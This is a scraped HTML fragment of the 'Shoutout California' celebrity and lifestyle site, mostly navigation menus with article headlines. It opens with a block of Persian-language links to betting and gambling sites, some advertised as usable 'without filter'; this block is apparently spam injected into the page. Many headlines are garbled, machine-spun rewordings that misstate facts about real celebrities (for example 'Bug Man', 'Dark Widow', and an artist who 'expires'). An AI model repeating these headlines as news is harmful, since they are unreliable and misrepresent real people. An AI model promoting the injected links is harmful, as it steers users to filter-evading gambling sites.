href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://shoutoutcalifornia.com/"><img src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png" alt="Shoutout California" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://shoutoutcalifornia.com/category/beauty/">Beauty</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://shoutoutcalifornia.com/category/fashion/">Fashion</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://shoutoutcalifornia.com/category/culture/">Culture</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221"><a href="https://shoutoutcalifornia.com/category/style/">Style</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://shoutoutcalifornia.com/category/movies/">Movies</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://shoutoutcalifornia.com/category/tv/">TV</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://shoutoutcalifornia.com/category/music/">Music</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/shoutout.california/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://shoutoutcalifornia.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://shoutoutcalifornia.com/"><img class="zox-logo-stand" src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png" alt="Shoutout California" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Shoutout California" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Shoutout California</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/beauty/cruelty-free-blend-bunny-cosmetics-unites-makeup-artistry-with-responsible-conduct/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/10/image1-1-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/10/image1-1-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/10/image1-1-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Cruelty-Free Blend Bunny Cosmetics Unites Makeup Artistry With Responsible Conduct</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/1378/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/04/GettyImages-1198930383.jpg-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/04/GettyImages-1198930383.jpg-600x337.webp 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/04/GettyImages-1198930383.jpg-1024x576.webp 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Selena Gomez criticises body shamers who question her looks:</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/want-glowing-and-flawless-skin-we-have-found-the-products-for-you/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/02/4161D298-BA84-490D-80CC-34E94A94E796-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Want glowing and flawless skin? We have found the products for you.</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/gossip-girls-evan-mock-discloses-his-fail-safe-two-step-skincare-pattern/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/evan-mock-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/evan-mock-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/evan-mock-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Gossip Girl&#8217;s Evan Mock Discloses His Fail-safe, Two-step Skincare Pattern.</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/glee-cast-honor-naya-rivera-on-the-commemoration-of-her-death-audience/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Glee-Cast-Honors-Naya-Rivera-at-GLAAD-Media-Awards-Nine-Months-After-Her-Death-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Glee" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Glee-Cast-Honors-Naya-Rivera-at-GLAAD-Media-Awards-Nine-Months-After-Her-Death-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Glee-Cast-Honors-Naya-Rivera-at-GLAAD-Media-Awards-Nine-Months-After-Her-Death-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>&#8216;Glee&#8217; cast honor Naya Rivera on the commemoration of her death audience.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/fashion/">Fashion</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/fashion/the-rise-of-filipino-pop-star-garth-garcia/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/11/BC972029-0C73-4EFB-AC08-999E40A56089-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>The Rise Of Filipino Pop Star Garth Garcia</p></a></li><li><a href="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>13DE MARZO: Healing Your Inner Child One Bear At A Time</p></a></li><li><a href="https://shoutoutcalifornia.com/celebrity/d-kirk-kv-from-musician-to-fashion-entrepreneur-a-journey-of-passion-and-dedication/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/03/IMG_2232-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>D Kirk KV: From Musician to Fashion Entrepreneur – A Journey of Passion and Dedication</p></a></li><li><a href="https://shoutoutcalifornia.com/fashion/the-golden-string-jewelers-harness-generational-expertise-to-flatter-new-audiences/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-4-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-4-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-4-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Golden String Jewelers Harness Generational Expertise To Flatter New Audiences</p></a></li><li><a href="https://shoutoutcalifornia.com/fashion/saying-i-do-is-easier-and-safer-than-ever-with-preownedweddingdresses-com/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image2-2-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image2-2-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image2-2-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Saying “I Do” is Easier and Safer Than Ever with PreOwnedWeddingDresses.com</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/culture/">Culture</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/featured-story/adriana-gallardo-turning-obstacles-into-stepping-stones-with-a-dash-of-humor/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/12/shout-cal-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adriana Gallardo: Turning Obstacles into Stepping Stones with a Dash of Humor</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/christian-boltanski-whose-art-attachments-dazzled-expires-at-the-age-of-76/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/christian_boltanski_credit_didier_plowy_2010-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/christian_boltanski_credit_didier_plowy_2010-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/christian_boltanski_credit_didier_plowy_2010-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Christian Boltanski, Whose Art Attachments Dazzled, Expires At The Age Of 76.</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/zendaya-uncovers-bug-man-cast-is-all-so-close-who-plays-mj-is-out-of-this-world/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/464294046.jpg.0-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Zendaya" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/464294046.jpg.0-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/464294046.jpg.0-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Zendaya uncovers &#8216;Bug Man&#8217; cast is all &#8216;so close&#8217; who plays MJ, is &#8220;out of this world.&#8221;</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/friends-jennifer-lopez-and-ben-affleck-expect-the-couple-to-get-together/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/download-2-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jennifer Lopez and Ben Affleck" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/download-2-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/download-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Friends Jennifer Lopez and Ben Affleck expect the couple to get together.</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/tristan-thompson-ruined-lamar-odom-over-khloe-kardashian-and-in-a-coma/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2_Tristan-Thompson-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tristan Thompson" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2_Tristan-Thompson-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2_Tristan-Thompson-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Tristan Thompson ruined Lamar Odom over Khloe Kardashian and in a coma.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/style/">Style</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Introducing Ginger DeClue: The Detox Coach using Her Journey of Healing Herself from Chronic Illness to Help Heal Others</p></a></li><li><a href="https://shoutoutcalifornia.com/style/health/active-wellness-holds-the-key-to-fitness-fads-of-2023-coast-to-coast/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/02/shoutout-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Active Wellness Holds The Key To Fitness Fads Of 2023 Coast-To-Coast</p></a></li><li><a href="https://shoutoutcalifornia.com/style/health/degen-health-the-andrew-morton-stor/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/California-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/California-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/California-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Degen Health: The Andrew Morton Story</p></a></li><li><a href="https://shoutoutcalifornia.com/style/health/obtaining-a-16-minute-smile-that-lasts-a-lifetime-with-primal-life-organi/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/smile-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/smile-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/smile-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Obtaining A 16-Minute Smile That Lasts A Lifetime With Primal Life Organics</p></a></li><li><a href="https://shoutoutcalifornia.com/style/tiktoks-viral-plantifique-foot-mask-is-changing-the-skincare-industry/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-1-600x337.png 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-1-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>TikTok’s Viral Plantifique Foot Mask is Changing the Skincare Industry</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/movies/djakis-diarra-a-talent-in-martial-arts-who-is-seducing-more-and-more-hollywood/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/09/6F4A2041-7543-4AAB-8183-C3DC24F25319-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/09/6F4A2041-7543-4AAB-8183-C3DC24F25319-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/09/6F4A2041-7543-4AAB-8183-C3DC24F25319-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Djakis Diarra : A Talent in Martial Arts Who is Seducing More and More Hollywood</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/asher-angel-the-sequel-to-shazam-is-the-perfect-superhero-movie-everything-went-well/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shazam-2019-a6xSz-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Asher Angel" decoding="async" loading="lazy" /></div><p>Asher Angel: The sequel to &#8220;Shazam&#8221; is the perfect superhero movie everything went well.</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/david-harbor-wants-to-grow-following-this-dark-widow-character-making-a-spin-off/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="David Harbor" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-300x169.jpg 300w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-1024x576.jpg 1024w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-768x432.jpg 768w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>David Harbor wants to grow following this &#8216;Dark Widow&#8217; character making a spin-off.</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/the-zendaya-states-its-pretty-special-to-own-grown-up-among-tom-holland-also-spider-man-costars/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/barcelona-photo-call-quot-spider-man-homecoming-quot--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tom Holland" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/barcelona-photo-call-quot-spider-man-homecoming-quot--600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/barcelona-photo-call-quot-spider-man-homecoming-quot--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Zendaya States It&#8217;s &#8216;Pretty Special to Own Grown Up&#8217; among Tom Holland also Spider-Man Costars.</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/youll-never-accept-where-and-how-tiffany-haddish-had-her-first-orgasm/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/TIFFANYHADDISH-2021-07-08-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tiffany Haddish" decoding="async" loading="lazy" /></div><p>You&#8217;ll never accept where and how Tiffany Haddish had her first orgasm.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/tv/celebrity-gourmet-specialist-jenny-morris-grieves-the-demise-of-their-spouse-david/"><div class="zox-mega-img"><img width="560" height="315" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Jenny-Morris.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jenny Morris" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Jenny-Morris.png 560w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Jenny-Morris-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></div><p>Celebrity gourmet specialist Jenny Morris grieves the demise of their spouse, David.</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/why-us-want-being-shows-like-young-famous-including-african-the-struggles-and-dramas-they-bring/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/pushing_daisies.0-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Reality Shows" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/pushing_daisies.0-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/pushing_daisies.0-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Why Us Want Being Shows Like Young, Famous, including African the struggles and dramas they bring.</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/joe-manganiello-thanks-partner-sofia-vergaras-49th-birthday-including-heartfelt-message-feliz-cumpleanos/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Sofia-Vergara-Joe-Manganiello-5-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Joe Manganiello" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Sofia-Vergara-Joe-Manganiello-5-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Sofia-Vergara-Joe-Manganiello-5-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Joe Manganiello thanks partner Sofia Vergara&#8217;s 49th Birthday, Including Heartfelt Message: &#8216;Feliz Cumpleaños.&#8217;</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/live-amp-dropped-after-more-than-a-decade-tv-performance-kind-in-mzansi-zondi-maintained/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/south_africa_freedom_day_2014-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Live Amp" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/south_africa_freedom_day_2014-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/south_africa_freedom_day_2014-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Live Amp&#8217; dropped after more than a decade TV performance kind in Mzansi,&#8221; Zondi maintained.</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/dear-halal-success-the-trailer-for-season-3-has-dropped-her-nose-and-taking-over-the-company/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/jurassicpratt.0-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="trailer for season 3" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/jurassicpratt.0-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/jurassicpratt.0-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Dear halal &#8220;success,&#8221; the trailer for season 3, has dropped her nose and taking over the company.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/music/zie-one-of-the-most-talked-about-rising-rap-and-hip-hop-artists-from-the-us/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/4C14AC64-E6E1-418D-BC77-893245FE0D38-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/4C14AC64-E6E1-418D-BC77-893245FE0D38-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/4C14AC64-E6E1-418D-BC77-893245FE0D38-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Zie: One of the most talked-about rising rap and hip-hop artists from the US.</p></a></li><li><a href="https://shoutoutcalifornia.com/music/the-realest-vision-brenna-tipps-lights-a-fire-for-the-shadows-in-pop-music/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/03/ECD9F493-99A0-4232-81B6-EB0FF9E4C222-e1648535504478-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/03/ECD9F493-99A0-4232-81B6-EB0FF9E4C222-e1648535504478-600x337.jpeg 600w, 